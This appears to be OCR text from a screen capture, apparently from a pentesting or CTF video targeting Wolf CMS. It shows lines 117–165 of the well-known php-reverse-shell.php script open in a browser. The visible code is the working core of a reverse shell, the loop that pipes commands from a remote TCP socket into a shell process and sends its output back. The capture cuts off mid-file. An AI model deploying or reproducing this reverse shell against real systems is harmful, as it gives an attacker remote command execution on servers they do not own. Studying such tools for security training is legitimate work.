 Terminal & Notepad Firefox Fichiers GUI 2:17
Home Page Wolf CMS - Arbitrary File php-reverse-shell/php-re
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php 5 7
117 exit(1);
118 }
119
120 // Set everything to non-blocking
121 // Reason: Occsionally reads will block, even though stream_select tells us they won't
122 stream_set_blocking($pipes[0], 0);
123 stream_set_blocking($pipes[1], 0);
124 stream_set_blocking($pipes[2], 0);
125 stream_set_blocking($sock, 0);
126
127 printit("Successfully opened reverse shell to $ip:$port");
128
129 while (1) {
130 // Check for end of TCP connection
131 if (feof($sock)) {
132 printit("ERROR: Shell connection terminated");
133 break;
134 }
135
136 // Check for end of STDOUT
137 if (feof($pipes[1])) {
138 printit("ERROR: Shell process terminated");
139 break;
140 }
141
142 // Wait until a command is end down $sock, or some
143 // command output is available on STDOUT or STDERR
144 $read_a = array($sock, $pipes[1], $pipes[2]);
145 $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
146
147 // If we can read from the TCP socket, send
148 // data to process's STDIN
149 if (in_array($sock, $read_a)) {
150 if ($debug) printit("SOCK READ");
151 $input = fread($sock, $chunk_size);
152 if ($debug) printit("SOCK: $input");
153 fwrite($pipes[0], $input);
154 }
155
156 // If we can read from the process's STDOUT
157 // send data down tcp connection
158 if (in_array($pipes[1], $read_a)) {
159 if ($debug) printit("STDOUT READ");
160 $input = fread($pipes[1], $chunk_size);
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164
165 // If we can read from the process's STDERR